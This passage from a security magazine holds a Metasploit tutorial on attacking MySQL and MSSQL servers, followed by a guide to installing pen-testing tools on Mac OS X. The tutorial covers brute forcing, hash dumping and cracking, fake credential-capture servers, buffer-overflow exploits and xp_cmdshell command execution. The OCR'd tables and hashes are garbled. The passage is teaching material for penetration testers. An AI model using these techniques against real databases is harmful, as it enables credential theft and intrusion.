| SSLVersion    | \$\$L3                                    | 00       | Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLSL)         |
|               | (mysql) > show options                    |          |                                                                                     |
|               | (auxiliary/server/capture/mysql):         |          |                                                                                     |
| Nane          | Current Setting                           | Required | Description                                                                         |
| CALINPAFILE   |                                           | no       | The local filename to store the bashes in CainGAbel format                          |
| OWLEDIGE      | 1122334455667788996A88CC00EEFF31223334455 | 10       | The prefix to the local "blesame to store the hashes in JOWE format                 |
| SRIMOST       | 6.6.8.8                                   | yes      | The local best to listen on This must be an address on the local machine or 0.0.0.0 |
| SRUPORT       |                                           |          | The local port to lister on                                                         |
| SRIVERSION    | 5.5.16                                    |          | The server version to report in the greeting response                               |
|               |                                           |          | Negetiate SSL for incoming connections                                              |
| SSLCert       |                                           |          | Path to a custom SSL certificate (default is randomly generated)                    |
| SSLVersion    |                                           |          | Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)         |

Figure 13. mysql capture module options

able for many operating systems such as Unix, Windows, DOS, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. After having acquired mysql hashes with <code>mysql\_hashdump</code> module, load <code>jtr mysql fast</code> module and run it.

```
use auxiliary/analyze/jtr_mysql_fast
run
```

This module offers options such as setting a custom path for john the ripper. The option that interests you the most is the Wordlist option, which is a path to your desired password list (Figure 12).

#### Getting the schema

A database schema describes in a formal language the structure of the database, the organization of the data, how the tables, their fields and relationships between them must be defined and more. In general, database schema defines the way the database should be constructed. Metasploit has the module mysql\_schemadump to get MySQL schema. mysql\_schemadump is located under auxiliary/scanner/mysql. To use it you have to set RHOSTS, USERNAME and PASSWORD options. If you are scanning more than one hosts increase THREADS value!

#### Let's go Phishing

Phishing is an attempt to steal sensitive information by impersonating a well known organization. In the same manner you can trick a user to steal her MySQL credentials. One of the abilities of Metasploit is this, mimic known services and capture user credentials. Among the various capture modules there is a module called mysql. This module provides a fake MySQL service that is designed to capture MySQL server authentication credentials. It captures challenge and response pairs that can be supplied to Cain or John the Ripper for cracking.

To select the capture module type:

use auxiliary/server/capture/mysql

This module offers some interesting options. You can set CAINPWFILE option to store captured hashes in Cain&Abel format or JOHNPW-FILE to store hashes in John The Ripper format. Leave SRVHOST option as it is, 0.0.0.0, to listen on the local host. You can also set the SRVVER-SION option, which is the version of the mysql server that will be reported to clients in the greeting response. This option must agree with the true mysql server version on the network if you don't



want to being detected. You can also configure the module to use SSL! (Figure 13)

Run the module and connect to the capture mysql server from another computer on the network to see how it is working. To connect to a mysql server open a terminal and type:

mysql -h ip\_address -u root -p

Enter any password, for now, in mysql's prompt and see what is happening in Metasploit! (Figure 14)

Metasploit has captured the hash and now this hash is stored in cain and john format in files /tmp/john and /tmp/cain. These are the files that I have chosen.

#### **Cain Format**

root NULL

| 94e243cab3181cvef73852s3011651369196a928 |      |
|------------------------------------------|------|
| 112263447569708899agbbfcddneff2113434455 | SHA1 |

#### John format

root:\$mysqlna\$1112263447569708899agbb
fcddneff2113434455 \*
94e243cab3181cvef73852s3011651369196a928



Figure 14. mysql capture module in action



Figure 15. Exploit's and payload's options



Figure 16. mysql\_yassl\_hello exploit payloads

#### **MySQL Exploiting**

MySQL database system is a very secure piece of software. Metasploit doesn't offer many MySQL exploits. Although some exploits exist.

#### **YaSSL Exploits**

YaSSL is a lightweight embedded SSL library. Metasploit offers 2 exploits for this library. The mysql\_yassl\_getname and the mysql\_yassl\_hello. The mysql\_yassl\_getname exploits a stack buffer overflow in the yaSSL 1.9.8 and earlier and mysql\_yassl\_ hello exploits a stack buffer overflow in the yaSSL 1.7.5 and earlier. To use any exploit you have to select it:

use exploit/linux/mysql/mysql\_yassl\_getname
use exploit/linux/mysql/mysql\_yassl\_hello
use exploit/windows/mysql/mysql\_yassl\_hello

As you can figure, the last exploit is for windows systems. After selecting your desired exploit, you have to select the payload. Each exploit offers a variety of payloads. You have to choose the most suitable for your target. To see a list of available payloads for the exploit type (Figure 15):

#### show payloads

The most successful exploits usually are the reverse \_tcp payloads where the target machine connects back to you. Each payload offers some options. By typing

#### show options

you will see exploit's and payload's options (Figure 16).

#### **Other MySQL Exploits**

We should mention here two more exploits that are available for MySQL systems that run on Windows servers. The mysql\_payload and the scrutinizer\_ upload exec. The first exploit, mysgl payload, creates and enables a custom UDF on the target. On default Microsoft Windows installations of MySQL 5.5.9 and earlier, directory write permissions are not enforced, and the MySQL service runs as LocalSystem. This module will leave a payload executable on the target system and the UDF DLL, and will define or redefine sys eval() and sys exec() functions. The scrutinizer upload exec module exploits an insecure config found in Scrutinizer Net-Flow & sFlow Analyzer, a network traffic monitoring and analysis tool. By default, the software installs a default password in MySQL, and binds the service

## 162 Haking

to "0.0.0.0". This allows any remote user to login to MySQL, and then gain arbitrary remote code execution under the context of 'SYSTEM'.

#### We are in!

And now what? Metasploit offers two modules that will assist you to enumerate a MySQL service or execute sql queries. All you need is a valid userpassword pair. mysql\_enum allows for simple enumeration of MySQL Database Server and mysql\_sql allows for simple SQL statements to be executed against a MySQL instance. To select them, type:

use auxiliary/admin/mysql/mysql\_enum

#### and execute the command

show options

to get a list of available options (Figure 17). To use mysql\_sql execute (Figure 18):

use auxiliary/admin/mysql/mysql\_sql

and

show options

#### **Attacking a Microsoft SQL Server**

Microsoft SQL Server (MSSQL) is a relational database management system (RDBMS) used to store, retrieve and manage information. As with many Microsoft's products, SQL Server has many



Figure 17. mysql\_enum module options



Figure 18. mysql\_sql module options

security weaknesses. Let's start by identifying running SQL servers on the network.

#### **Discover open MSSQL ports**

MSSQL is running by default on port 1433. To discover SQL Server you can use either nmap or Metasploit's auxiliary module.

#### The NMAP way

To discover open MSSQL ports we execute the following command:

nmap -sT -sV -Pn -p 1433 192.168.200.133

Usually administrators, when they need more than one instances of SQL server they run the second instance at port 1434.

nmap -sT -sV -Pn -p 1433,1434 192.168.200.133

Parameters:

-sT: TCP connect scan

- -sV: Determine Service version information
- -Pn: Ignore Host discovery
- -p 1433,1434: Scan port 1433 and 1434

#### Scanning the whole network

nmap -sT -sV -Pn --open -p 1433,1434 192.168.200.0/24

Parameters:

#### --open: Show only open ports



Figure 19. mssql\_ping module options

| ot@bt: -                                                                             | ¥ root@bt: ~                                                                                                    |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <pre>f auxiliary(mssql_ping) &gt; run</pre>                                          |                                                                                                    |  |
| Scanned 044 of 236 bosts (0175 complete)<br>Scanned 053 of 256 hosts (0205 complete) |                                                                                                    |  |
| Scanned 100 of 256 hosts (039% completer                                             |                                                                                                    |  |
| Scanned 103 of 256 hosts (040% complete)                                             |                                                                                                    |  |
| Scanned 150 of 256 hosts (GSE complete)<br>Scanned 154 of 256 hosts (666% complete)  |                                                                                                    |  |
| Scanned 200 of 256 hosts (000% complete)                                             | and a state of the state of the |  |
| Scanned 211 of 256 hosts (082% complete)                                             | State - Contraction                                                                                                    |  |
| Scanned 258 of 256 hosts (097% complete)                                             |                                                                                                    |  |
| Scanned 256 of 256 hosts (100% complete)<br>Auxiliary module execution completed     |                                                                                                    |  |
| f auxiliary(mssql_ping) >                                                            |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |
|                                                                                      |                                                                                                    |  |

Figure 20. mssql\_ping module in action



#### The Metasploit way

Metasploit offers auxiliary module <code>mssql\_ping</code>. This module discovers running MSSQL services. To use it, type:

use auxiliary/scanner/mssql/mssql ping

#### Туре:

show options

for a list of available options (Figure 19).

To discover all running MSSQL services on the net, set RHOSTS value equal to 192.168.200.0/24, assuming that your target network is in this range, increase threads value for a faster scanning and run the module (Figure 20).

#### **Brute forcing MSSQL**

Auxiliary module  $mssql_login$  is working in the same manner as  $mysql_login$  does. It will query the MSSQL instance for a specific username and password pair. The options for this module are: Figure 21.

The default administrator's username for SQL server is sa. In the options of this module, you can specify a specific password, or a password list, a username list or a username-password list where usernames and passwords are separated by space and each pair is in a new line. Having set your options simply run the module and wait for your results! You can create your own password list file, like we did in the first chapter where we used mysql\_login module.



**Figure 21.** *mssql\_login options* 



**Figure 22.** *mssql\_hashdump module* 

#### **Dump MSSQL Password Hashes**

mssql\_hashdump extracts the usernames and encrypted password hashes from a MSSQL server and stores them for later cracking with jtr\_mssql\_ fast. This module also saves information about the server version and table names, which can be used to seed the wordlist. The module is located in auxiliary/scanner/mssql. To use it set RHOSTS option to our target's ip address and increase THREADS value to 50. If you have managed to reveal root password then set also options USERNAME and PASSWORD. Run the module! (Figure 22).

## Cracking mssql passwords with John The Ripper

Metasploit offers module jtr\_mssql\_fast. This module works in the same manner as jtr\_mysql\_fast does. It uses John the Ripper to identify weak passwords that have been acquired from the mssql\_hashdump module. After having acquire mssql encrypted hashes with mssql\_hashdump module, load jtr\_mssql\_fast and run it.

use auxiliary/analyze/jtr\_mssql\_fast

and

run

You should set the Wordlist option which is the path to your desired password list (Figure 23).

#### **Getting Microsoft SQL Server schema**

Metasploit offers the module <code>mssql\_schemadump</code> to retrieve MSSQL schema. <code>mssql\_schemadump</code> is located under <code>auxiliary/scanner/mssql</code>. This module attempts to extract the schema from a MS-SQL Server Instance. It will disregard builtin and example DBs such as master,model,msdb, and tempdb. The module will create a note for each DB found, and store a YAML formatted output as loot for easy reading.To use it you have to set RHOSTS, USERNAME and PASSWORD



**Figure 23.** *jtr\_mssql\_fast module options* 

options. If you are scanning more than one hosts increase the THREADS value to get results faster.

#### **Phishing with MSSQL**

Metasploit has also a mssql capture module, called mssql. This module provides a fake MSSQL service that is designed to capture MSSQL server authentication credentials. The module supports both the weak encoded database logins as well as Windows login (NTLM). To select the capture module type:

#### use auxiliary/server/capture/mssql

You can set CAINPWFILE option to store captured hashes in Cain&Abel format or JOHNPW-FILE to store hashes in John The Ripper format. Leave SRVHOST option as it is, 0.0.0, to listen on the local host. You can configure the module to use SSL (Figure 24). Run the module and connect to the capture mssql server from another computer on the network to see how it is working. To connect to a mssql server open your Microsoft SQL Server management studio and try to login to the running service (Figure 25). Metasploit has captured the username and the password the user entered to login to the fake MSSQL service.

#### **Exploiting the Microsoft world**

Metasploit offers some MSSQL exploits. Let's take a look.

#### SQL Server 2000

SQL server 2000 is a very old version of Microsoft SQL Server and is hard to find it on Production



Figure 24. mssql capture module options

| Module options (auxiliary/server/capture/mssql):                                                                                          |                   |
|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    |                   |
| Name Current Setting Required Description                                                                                                 |                   |
|                                                                                                    |                   |
| CAINPWFILE /tmp/cain no The local filename to store the hashes in Cain6Abel format<br>CWULLENGE 1122334455667788 yes The 3 byte challenge |                   |
| JOINPMFILE /tmp/john no The prefix to the local filesame to store the hashes in JO                                                        | the format        |
| SKVH05T 0.0.0 Yes The local host to listen on. This sust be an address on th                                                              |                   |
|                                                                                                    |                   |
| SRVPORT 1433 yes The Local port to Listen on.                                                                                             |                   |
| SSL false no Negotiate SSL for incoming connections                                                                                       |                   |
| SSLCert no Path to a custom SSL certificate (default is cardonly gene                                                                     |                   |
| SSLVersion SSL3 no Specify the version of SSL that should be used (accepted:                                                              | SSL2, SSL3, TL51) |
| af auxiliary(msql) > run                                                                                                    |                   |
| *] Auxiliary module execution completed                                                                                                   |                   |
|                                                                                                    |                   |

**Figure 25.** Login attempt captured by mssql capture module

environments nowdays. ms02\_039\_slammer exploits a resolution service buffer overflow. This overflow is triggered by sending a udp packet to port 1434 which starts with 0x04 and is followed by long string terminating with a colon and a number. To select it for use simply type:

#### use exploit/windows/mssql/ms02\_039\_slammer

Another exploit module for SQL Server 2000 is  $ms02_056_hello$ .  $ms02_056_hello$  is an exploit which will send malformed data to TCP port 1433 to overflow a buffer and possibly execute code on the server with SYSTEM level privileges. To select it, type:

use exploit/windows/mssql/ms02 056 hello

#### SQL Server 2000 – SQL Server 2005

ms09\_004\_sp\_replwritetovarbin and ms09\_004\_sp\_ replwritetovarbin\_sqli exploit a heap-based buffer overflow that occur when calling the undocumented "sp\_replwritetovarbin" extended stored procedure. This vulnerability affects all versions of Microsoft SQL Server 2000 and 2005, Windows Internal Database, and Microsoft Desktop Engine without the updates supplied in MS09-004. Microsoft patched this vulnerability in SP3 for 2005. To use these exploits you type:

```
use exploit/windows/mssql/ms09_004_sp_
replwritetovarbin
```

or

use exploit/windows/mssql/ms09\_004\_sp\_ replwritetovarbin sqli

#### As with any Metasploit module, you can type

show options

#### to get a list of available options (Figure 26).

| root@bt: ~                                                                         |                                   |                                                       | ×                                             | root@bt: ~ | ¥ root⊜bt:~                                                 | 3 |
|------------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------|-----------------------------------------------|------------|-------------------------------------------------------------|---|
| Name<br>COOKIE<br>DATA<br>GET PATH<br>METHOD<br>Proxies<br>RHOST<br>RPORT<br>VHOST | Current Setting<br>/<br>GET<br>89 | Required<br>no<br>yes<br>yes<br>to<br>yes<br>to<br>to | Cox<br>POS<br>The<br>GET<br>Use<br>The<br>The | kie value  | [S0(1] indicating the injection<br>indicating the injection |   |
| Exploit targ                                                                       | et:                               |                                                       |                                               |            |                                                             |   |
| Id Name                                                                            |                                   |                                                       |                                               |            |                                                             |   |
| 0 Autom                                                                            |                                   |                                                       |                                               |            |                                                             |   |

**Figure 26.** *ms09\_004\_sp\_replwritetovarbin\_sqli module options* 



#### Туре

show payloads

to get a list of available of payloads for the selected exploit.

#### SQL Server database systems

Metasploit offers the module, exploit/windows/ mssql/mssql\_payload, which executes an arbitrary payload on a Microsoft SQL Server by using the "xp\_cmdshell" stored procedure. Three delivery methods are supported. The original method uses Windows 'debug.com'. Since this method invokes ntvdm, it is not available on x86\_64 systems. A second method takes advantage of the Command Stager subsystem. This allows using various techniques, such as using a TFTP server, to send the executable. By default the Command Stager uses 'wcsript.exe' to generate the executable on the target. Finally, ReL1K's latest method utilizes PowerShell to transmit and recreate the payload on the target.

Another interesting exploit module that can be applied in all SQL Server versions is the <code>exploit/windows/mssql/mssql\_payload\_sqli</code>. This module will execute an arbitrary payload on a Microsoft SQL Server, using a SQL injection vulnerability. Once a vulnerability is identified this module will use <code>xp\_cmdshell</code> to upload and execute Metasploit payloads. It is necessary to specify the exact point where the SQL injection vulnerability happens. You should use a "reverse" payload on port 80 or to any other outbound port allowed on the firewall.



Figure 27. mssql\_sql\_file module options



Figure 28. mssql\_findandsampledata module options

#### **From inside**

Metasploit offers various modules that will assist you to enumerate a MSSQL service, execute sql queries, retrieve useful data and many more. All you need is a valid user-password pair. mssql\_enum will perform a series of configuration audits and security checks against a Microsoft SQL Server database. mssql\_sql and mssql\_sql\_file will allow for simple SQL statements to be executed against a MSSQL/MSDE or multiple SQL queries contained within a specified file. To select them, type:

use auxiliary/admin/mssql/mssql\_enum

or

use auxiliary/admin/mssql/mssql\_sql

or

use auxiliary/admin/mssql/mssql sql file

## and execute the following command to see the options (Figure 27)

show options

#### Sample Data

There is an amazing module called <code>mssql\_findandsampledata</code>. This module will search through all of the non-default databases on the SQL Server for columns that match the keywords defined in the TSQL KEYWORDS option. If column names are found that match the defined keywords and data is present in the associated tables, the module will select a sample of the records from each of the affected tables. You have to set the the sample size by configuring the <code>SAMPLE\_SIZE</code> option. Your results will be stored in CSV format. Type

use auxiliary/admin/mssql/mssql\_findandsampledata

and

show options

|                      | ary/admin/mssql/mssql_idf |            |                                                           |
|----------------------|---------------------------|------------|-----------------------------------------------------------|
| Nane                 | Current Setting           |            | Description                                               |
| NAMES                | passw bank credit card    | yes        | Pipe separated list of column names                       |
| PASSWORD             |                           | T-Q        | The password for the specified username                   |
| RHOST<br>RPORT       | 103                       | yes<br>yes | The target address<br>The target port                     |
| USERNAME             | 58                        | no         | The username to authenticate as                           |
| USE WINDOWS AUTHENT  |                           | yes        | Use windows authentification frequires DOMAIN option set) |
| f auxiliary mssql_id | If) > 🛛                   |            |                                                           |
|                      |                           |            |                                                           |

Figure 29. mssql\_idf module options

166 Haking

## Kinesense

#### **Executing Windows Commands**

If you have managed to find a valid username – password pair, the most desired thing that you would like to do is to execute a command on the compromised machine. Metasploit offers module auxiliary/admin/mssql/mssql\_exec which will execute a Windows command on a MSSQL/MSDE instance via the xp\_cmdshell procedure. All you need is the username and password!!

#### **Data mining**

If you need to search for specific information in SQL Server databases there is a module that can make your life easier. Its name, mssql\_idf, and you will find it under auxiliary/admin/mssql/. This module will search the specified MSSQL server for 'interesting' columns and data. The module is working against SQL Server 2005 and SQL Server 2008 (Figure 29).

#### Conclusion

Databases are the most important part of today's computing systems. They usually contain all the information needed to run a company or organization. Therefore it is necessary to be as safe as possible. Metasploit framework is just one tool of many out there, that offers the appropriate scripts to compromise a database system. Databases are software that must be accessed by applications running on the Internet, that's why they must be guarded by firewalls, use encryption and powerfull passwords and the whole system (database and operating system) must be checked every day for new updates and upgrades. The best choice would be to allow access to your database only from your intranet and/or vpn. Try not to expose your database directly to the web. Close all your database system ports now!

#### **GEORGE KARPOUZAS**



George Karpouzas is the co-founder and owner of WEBNETSOFT, a Software development, Computers security and IT services company in Greece. He is working as a software developer for the past seven years. He is a penetration tester, security researcher, information security consultant and

software developer at WEBNETSOFT. He holds a bachelor's of science in computer science from Athens University of Economics and Business. You can find the answers to any security questions on his blog http:// securityblog.gr.

### **Cost of CCTV**

1.8m CCTV Cameras in the UK of cases omes from £30 per hour €5040 surveillance tost per week per camera €24 000cost per criminal 00000000000000 ivestigation <u>00000000000</u> 39m man - hours per year across all 43 UK police forces Solution kinesense K £ 30 per hour £ 1,170m Cost per year Week hours kinesense × nse Limited 79 Merrion Square Dublin 2, Ireland Save 95% +353 (0) 16624546 +44 (0) 207 0961 550 of time

## How to Use The Mac OS X Hackers Toolbox

When you think of an operating system to run pen testing tools on, you probably think of Linux and more specifically BackTrack Linux. BackTrack Linux is a great option and one of the most common platforms for running pen testing tools. If you are a Mac user, then you would most likely run a virtual machine of BackTrack Linux.

While his is a great option, sometimes it is nice to have your tools running on the native operating system of your computer. Another benefit is to not having to share your system resources with a virtual machine. This also eliminates the need to transfer files between your operating system and a virtual machine, and the hassles of having to deal with a virtual machine. Also by running the tools within OS X, you will be able to seamlessly access all of your Mac OS X applications.

My attack laptop happens to be a MacBook Pro and I started out running VirtualBox with a Back-Track Linux virtual machine. I recently started installing my hacking tools on my MacBook Pro. I wanted to expand the toolset of my Mac, so I started with Nessus, nmap, SQLMap, and then I installed Metasploit. My goal is to get most if not all of the tools I use installed on my MacBook Pro and run them natively within OS X. Since Mac OS X is a UNIX based operating system, you get great tools that comes native within UNIX operating systems such as netcat and SSH. You also have powerful scripting languages installed such as Perl and Python. With all of the benefits and features of the Mac OS X, there is no reason to not use Mac OS X for your pen testing platform. I was really surprised to not see a lot of information on the subject of using Mac OS X as pen testing/ hacking platform. Metasploit was the toughest application to get running on Mac OS X and that was

mostly due to the PostgreSQL database setup. The majority of hacking tools are command line based, so they are easy and are fairly straight forward to install.

In this article I am going to take you through installing and configuring some of the most popular and useful hacking tools such as Metasploit on Mac OS X. If you are interested in maximizing the use of your Mac for pen testing and running your tools natively, then you should find this article helpful.

#### **The Tools**

The pen test tools we will be installing is a must have set of tools and all of them are free, with the exception of Burp Suite and Nessus. Although Burb Suite has a free version, which offers a portion of the Burp Suite tools for free. The tools offered for free with Burp Suite are useful tools and I highly recommend them. The professional version of Burp Suite is reasonably priced.

- Metasploit Framework
- Nmap
- SQLmap
- Burp Suite
- Nessus
- SSLScan
- Wireshark
- TCPDUMP
- Netcat



#### **Metasploit Framework**

The Metasploit Framework is one of the most popular and powerful exploit tools for pen testers and a must have for pen testers. The Metasploit Framework simplifies the exploitation process and allows you to manage your pen tests with the workspace function in Metasploit. Metasploit also allows you to run nmap within Metasploit and the scan information is organized by project with the workspace function. You can create your own exploits and modify existing exploits in Metasploit. Metasploit has many more features and too many to mention in this article, plus the scope of this article is demonstrate how to install Metasploit and other pen testing tools.

#### **The Install**

Before we install Metasploit, we need to install some software dependencies. It is a little more work to install Metasploit on Mac OS X, but it will be worth it. Listed below are the prerequisite software packages.

#### **Software Prerequisites**

- MacPorts
- Ruby1.9.3
- Homebrew
- PostreSQL

#### MacPorts Installation Install Xcode

- Xcode Install from the Apple App Store, or it can be downloaded from the following URL; https://developer.apple.com/xcode/
- Once Xcode is installed go into the Xcode preferences and install the "Command Line Tools". (see Figure 1)



Figure 1. Install "Command Line Tools"

#### Install the MacPorts app

- Download and install the package file (.dmg) file from the MacPorts web site; https://distfiles. macports.org/MacPorts/
   Once the files is downloaded install MacPorts. More information on MacPorts can be found here: http://www.macports.org/install.php
- Run MacPorts selfupdate to make sure it is using the latest version.
   From a terminal window run the following command:

\$ sudo port selfupdate

#### Ruby 1.9.3

Mac OS X is preinstalled with Ruby, but we want to upgrade to Ruby 1.9.3

• We will be using MacPorts to upgrade Ruby. From a terminal window run the following command:

\$ sudo port install ruby19 +nosuffix

 The default Ruby install path for MacPorts is: / opt/local/

It's a good idea to verify that the PATH is correct, so that <code>opt/local/bin</code> is listed before <code>/usr/bin</code>. You should get back something that looks like this:

/opt/local/bin:/opt/local/sbin:/usr/bin:/ usr/sbin:/sbin

You can verify the path by entering the following syntax in a terminal window:

\$ echo \$PATH

To verify the Ruby install locations, enter this syntax:

\$ which ruby gem

You should get back the following response:

/opt/local/bin/ruby
/opt/local/bin/gem

#### **Database Installation**

A database is not required to run, but some of the features of Metasploit require that you install a database. The workspace feature of Metasploit is one of the really nice features of Metasploit that requires a database. Workspace allows easy project organization by offering separate workspaces for each project. PostgreSQL is the vendor recommended and supported database, but MySQL can be used. In this article, we will be using PostgreSQL.

We will use Homebrew to install PostgreSQL. I tried a few different installation methods, but this is the easiest way to install PostgreSQL. Homebrew is good method to install Open Source software packages.



First we will install Homebrew.
 From a terminal window run the following com-

mand: \$ ruby -e ``\$(curl -fsSkL raw.github.com/mxcl/

homebrew/go)"

 Next we will install PostgreSQL using Homebrew.

From a terminal window run the following command:

\$ brew install postgresql

• Next we initialize the database, configure the startup, and start PostgreSQL.

From a terminal window run the following command:

initdb /usr/local/var/postgres cp /usr/ local/Cellar/postgresql/9.1.4/homebrew.mxcl. postgresql.plist ~/Library/LaunchAgents/ launchctl load -w ~/Library/LaunchAgents/ homebrew.mxcl.postgresql.plist pg\_ctl -D / usr/local/var/postgres -l /usr/local/var/ postgres/server.log start

- Database configuration In this step we will create our Metasploit database and the database user.
  - The Homebrew install does not create the posgres user, so we need to create the postgres user to create databases and database users.

#### At a command prompt, type the following:

\$ createuser postgres \_ user -P

- \$ Enter password for new role: password
- \$ Enter it again: password
- $\$  Shall the new role be a superuser? (y/n) y
- \$ Shall the new role be allowed to create databases? (y/n) y
- \$ Shall the new role be allowed to create more new roles? (y/n) y
- Creating the database user

#### At a command prompt, type the following:

- \$ createuser msf \_ user -P
- \$ Enter password for new role: password
- \$ Enter it again: password
- $\$  Shall the new role be a superuser? (y/n) n
- \$ Shall the new role be allowed to create databases? (y/n) n
- \$ Shall the new role be allowed to create more new roles? (y/n) n
- Creating the database

#### At a command prompt, type the following:

\$ createdb --owner=msf \_user msf \_database

- Install the pg gem.
- At a command prompt, type the following:

```
$ gem install pg
```

The database and database user are created, so now it is time to install Metasploit.

#### **Metasploit software installation**

The dependencies have been installed and next we will be installing the Metasploit software.

- Download the Metsploit source code for installation using the link provided below and do not download the .run file from the Metasploit download page. Download the Metasploit tar file from: http://downloads.metasploit.com/data/ releases/framework-latest.tar.bz2.
- Once the download is complete, untar the file. If you have software installed to unzip or untar files, then it should untar the file when the file is finished downloading. I use StuffIt Expander and it untarred the file for me upon completion of the download. If you need to manually untar the file, type this command at the command line and it will untar the file into the desired directory:

\$ sudo tar -xvf framework-lastest-tar.bz2 -C /
opt

If the file was untarred for you as mentioned, you will need to move the Metasploit source file structure to the opt directory. Your directory structure should look like this:

/opt/metasploit3/msf3

#### **Starting Metasploit**

Now that Metasploit is installed, we will start Metasploit for the first time. You will need to navigate to the Metasploit directory and start Metasploit.

 Navigate to the Metaploit directory with the following syntax entered at the command line:

\$ cd /opt/metasploit/msf3

 To start Metasploit, simply enter the following syntax:

```
$ sudo ./msfconsole
```

You will get one of the many Metasploit screens like the one in Figure 2.



**Figure 2.** This is one of the many Metasploit screens you will see when launching Metasploit

## 170 Haking

#### **Connecting to the database**

In this next step we will connect Metasploit to our PostgreSQL data base. From the Metasploit prompt, type the following syntax:

You will see the following message and you should be connected.

[\*] Rebuilding the module cache in the background...

Type in the following syntax to verify the database is connected:

msf > db status

You will get the following back verifying the database is connected:

Listing 1. Database Backend Commands as displayed in the Metasploit console Database Backend Commands \_\_\_\_\_ Command Description \_\_\_\_\_ \_\_\_\_\_ creds List all credentials in the database db\_connect Connect to an existing database db\_disconnect Disconnect from the current database instance db export Export a file containing the contents of the database db import a scan result file (filetype will be auto-detected) db nmap Executes nmap and records the output automatically db rebuild cache Rebuilds the database-stored module cache db status Show the current database status List all hosts in the database hosts loot List all loot in the database List all notes in the database notes List all services in the dataservices base List all vulnerabilities in the vulns database Switch between database workworkspace spaces

[\*] postgresql connected to msf database

The database is now connected to Metasploit, but once you exit Metasploit the database will be disconnected. To configure Metasploit to automatically connect on startup, we will have to create the msfconsole.rc file.

Enter the following syntax at the command prompt:

\$ cat > ~/.msf3/msfconsole.rc << EOF db\_connect</pre>

-y /opt/metasploit3/config/database.yml

#### **Updating Metasploit**

Now that we have Metasploit installed and configured, we will update the Metasploit installation. From the command prompt, type the following syntax:

\$ ./msfupdate

This can take a while, so just set back and let the update complete. Make sure to update Metasploit frequently so you have the latest exploits.

#### The benefits of Metasploit with database

Metasploit is installed, the database is connected and ready to use. So what can I do with Metasploit with a database that I couldn't do without one? Here is a list of the new functionality gained by using a database with Metaploit.

Here is a list of the Metasploit Database Backend Commands taken directly from the Metasploit console: Listing 1.

The commands are pretty much self-explanatory, but to it should be noted that db\_import allows you to import nmap scans done outside of Metasploit. This comes in handy when you are working with others on a pen test and you want to centrally manage your pen test data. As mentioned earlier, workspace helps you manage your pen tests by allowing you to store them in separate areas of the database.

A great reference guide for Metasploit can be found at Offensive Security's website: *http://www. offensive-security.com/metasploit-unleashed/ Main\_Page*.

#### Nmap

Nmap is an open source network discovery and security auditing tool. You can run nmap within Metasploit, but it is good to have nmap installed so you can run nmap outside of Metasploit.



We will use Homebrew to install nmap. From the command prompt, type the following syntax:

\$ brew install nmap

Visit the Nmap website for the Nmap reference guide: *http://nmap.org/book/man.html*.

#### **SQLmap**

SQLmap is a penetration testing tool that detects SQL injection flaws and automates SQL injection. From the command prompt, type the following syntax:

#### **Burp Suite**

Burp Suite is a set of web security testing tools, including Burp Proxy. To install Burp Suite, download it from: http://www.portswigger.net/burp/download. html

To run Burp, type the following syntax from the command prompt:

\$ java -jar -Xmx1024m burpsuite\_v1.4.01.jar

For more information on using Burp, go to the Burp Suite website: *http://www.portswigger.net/burp/help/*.

#### Nessus

Nessus is a commercial vulnerability scanner and it can be downloaded from the Tenable Network website: http://www.tenable.com/products/nessus/ nessus-download-agreement.

